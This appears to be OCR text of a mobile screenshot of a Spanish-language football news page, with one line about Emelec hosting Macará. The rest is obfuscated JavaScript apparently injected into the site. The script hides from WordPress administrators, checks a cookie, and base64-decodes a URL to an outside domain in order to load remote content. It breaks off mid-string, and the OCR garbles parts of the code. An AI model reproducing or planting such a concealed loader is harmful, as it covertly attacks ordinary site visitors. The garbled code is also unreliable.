
Emelec debe virar la página y el lunes recibirá a Macará en
un duelo clave por el cupo a la CONMEBOL Sudamericana.
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ